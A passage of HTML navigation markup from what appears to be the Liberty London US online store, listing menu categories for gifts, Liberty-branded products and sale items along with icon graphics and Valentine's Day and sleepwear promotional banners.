<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
